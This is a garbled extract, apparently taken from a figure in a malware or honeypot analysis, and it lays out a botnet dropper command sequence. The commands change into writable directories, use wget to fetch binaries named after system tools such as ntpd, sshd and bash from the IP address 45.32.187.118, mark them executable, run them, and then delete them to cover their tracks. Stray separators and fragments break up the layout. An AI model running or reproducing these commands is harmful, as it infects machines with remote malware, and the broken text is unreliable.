 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://45.32.187.118/ntpd wget http://45.32.187.118/sshd wget http://45.32.187.118/openssh wget http://45.32.187.118/bash wget http://45.32.187.118/tftp wget http://45.32.187.118/wget wget http://45.32.187.118/cron wget http://45.32.187.118/ftp wget http://45.32.187.118/pftp wget http://45.32.187.118/sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp 177
;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp